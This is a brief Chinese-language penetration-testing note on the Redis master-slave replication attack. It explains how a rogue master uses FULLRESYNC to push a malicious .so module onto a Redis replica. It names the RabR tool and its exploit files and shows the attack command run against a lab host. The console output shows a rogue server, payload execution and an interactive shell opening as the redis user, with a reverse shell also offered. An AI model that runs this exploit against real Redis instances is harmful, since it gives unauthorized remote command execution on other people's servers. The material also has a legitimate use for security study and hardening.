 数据库
Redis
通过主从复制获取权限
在Reids 4.x之后，Redis新增了模块功能，通过外部拓展，可以实现在Redis中实现一个
新的Redis命令，通过写C语言并编译出.so文件。在两个Redis实例设置主从模式的时候，
Redis的主机实例可以通过FULLRESYNC同步文件到从机上。然后在从机上加载so文件，
从而执行拓展的新命令。
https://github.com/0671/RabR
_redis-db.dump
exp
pic
pwd.txt
README.md
redis-attack.py
util
linux
win
exp.authorized_keys
exp.crontab
exp.so
RabR-0.6.2 python3 redis-attack.py -r 192.168.134.133 -L 192.168.0.6
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  192.168.134.133:6379...
[*] Redis version: 4.0.14
[*] Redis os: Linux 5.13.0-41-generic x86_64
[*] Redis arch_bits: 64
[√] Can use master-slave replication to load the RedisModule to attack the redis
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.134.133:6379
[*] Saveing dbdata
[+] Accepted connection from 192.168.134.133:6379
[*] Start listening on 192.168.0.6:16379
[*] Tring to run payload
[+] Accepted connection from 192.168.0.6:49521
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$ id
=uid=999(redis) gid=999(redis) groups=999(redis)
$